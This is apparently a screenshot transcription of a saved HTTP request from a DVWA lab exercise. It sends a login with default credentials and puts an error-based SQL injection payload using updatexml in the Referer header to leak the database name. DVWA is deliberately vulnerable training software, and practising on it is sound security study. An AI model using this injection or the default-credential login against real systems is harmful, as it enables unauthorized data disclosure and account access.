 ~/Desktop/dc/dc9.txt - Mousepad
File Edit Search View Document Help
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.169.233
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
9 Cookie: PHPSESSID=71q7ierb42vkqcguq666gbrso0; security=low
10 Upgrade-Insecure-Requests: 1
11